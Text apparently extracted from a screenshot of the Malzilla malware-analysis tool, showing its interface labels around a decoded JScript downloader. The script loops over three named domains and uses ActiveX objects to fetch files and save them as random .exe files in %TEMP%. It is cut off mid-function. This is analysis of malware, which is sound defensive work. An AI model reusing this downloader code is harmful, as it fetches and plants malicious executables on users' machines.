 Malzilla by bobby
Download Decoder Misc Decoders Kalimero Processor Shellcode analyzer Log Clipboard Monitor Notes Hex view PScript Tools
New Tab (1)
function dl(fr)
{
var b = "idsecurednow.com laterrazzafiorita.it ihaveavoice2.com".split(" ");
for (var i=0; i<b.length; i++)
{
var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%")+String.fromCharCode(92)+Math.round(Math
.random()*100000000)+".exe";
var dn = 0;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function()
{
if (xo.readyState == 4 && xo.status == 200)
{
var xa = new ActiveXObject("ADODB.Stream");
Run script Replace eval() with evla Templates Wide 2 UCS2
Override eval() Case sensitive
Debug Leave as is Do not bother me with messages Format code Show eval() results